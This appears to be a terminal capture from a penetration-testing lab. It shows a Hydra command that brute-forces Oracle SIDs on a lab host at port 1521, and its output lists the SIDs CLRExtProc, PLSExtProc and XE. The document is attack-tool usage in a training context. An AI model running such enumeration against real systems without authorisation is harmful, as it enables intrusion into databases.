 ┌──(thehunt㉿thehunt)-[~/Desktop/exploits/oracle]
└─$ hydra -L sids-oracle.txt -s 1521 10.10.10.82 oracle-sid
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 15:54:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 737 login tries (l:737/p:1), ~47 tries per tas
[DATA] attacking oracle-sid://10.10.10.82:1521/
[1521][oracle-sid] host: 10.10.10.82
[1521][oracle-sid] host: 10.10.10.82   login: CLRExtProc
[STATUS] 192.00 tries/min, 192 tries in 00:01h, 545 to do in 00:03h, 16 active
[1521][oracle-sid] host: 10.10.10.82   login: PLSExtProc
[STATUS] 182.67 tries/min, 548 tries in 00:03h, 189 to do in 00:02h, 16 active
[STATUS] 184.00 tries/min, 736 tries in 00:04h, 1 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.10.10.82   login: XE
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 15:58:23